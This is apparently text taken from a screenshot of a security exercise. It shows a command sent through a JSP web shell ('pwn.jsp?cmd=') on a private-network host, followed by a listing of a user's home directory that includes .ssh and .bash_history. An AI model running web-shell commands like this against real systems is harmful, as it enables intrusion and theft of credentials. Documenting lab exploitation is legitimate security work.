 192.168.0.181:2002/pwn.jsp?c
192.168.0.181:2002/pwn.jsp?
192.168.0.181:2002/pwn.jsp?cmd=ls+-alh+%2Ftest%2Fhome
Run
total 136K
drwxr-xr-x 17 1000 1000 4.0K Jul 28 01:03 .
drwxr-xr-x  3 root root 4.0K Jan 20  2020 ..
-rw-------  1 1000 1000 1.3K Jul 28 01:03 .ICEauthority
-rw-------  1 1000 1000   51 Jul 28 01:03 .Xauthority
-rw-------  1 1000 1000  10K Jan 24  2020 .bash_history
-rw-r--r--  1 1000 1000  220 Jan 20  2020 .bash_logout
-rw-r--r--  1 1000 1000 3.6K Jan 20  2020 .bashrc
drwx------ 12 1000 1000 4.0K Jan 24  2020 .cache
drwx------  3 1000 1000 4.0K Jan 22  2020 .compiz
drwx------ 14 1000 1000 4.0K Jan 20  2020 .config
-rw-r--r--  1 1000 1000   25 Jan 20  2020 .dmrc
drwx------  3 1000 1000 4.0K Jul 28 01:03 .gconf
drwx------  3 1000 1000 4.0K Jan 20  2020 .local
drwxrwxr-x  2 1000 1000 4.0K Jan 20  2020 .pip
-rw-r--r--  1 1000 1000  675 Jan 20  2020 .profile
-rw-rw-r--  1 1000 1000    5 Jan 22  2020 .rediscli_history
drwx------  2 1000 1000 4.0K Jan 24  2020 .ssh
-rw-------  1 root root 4.1K Jan 22  2020 .viminfo
-rw-------  1 1000 1000  774 Jul 28 01:03 .xsession-errors
-rw-------  1 1000 1000 1.6K Jan 24  2020 .xsession-errors.old
drwxr-xr-x  4 1000 1000 4.0K Jan 22  2020 Desktop
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Documents
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Downloads
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Music
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Pictures
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Public
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Templates
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Videos
-rw-r--r--  1 1000 1000 8.8K Jan 20  2020 examples.desktop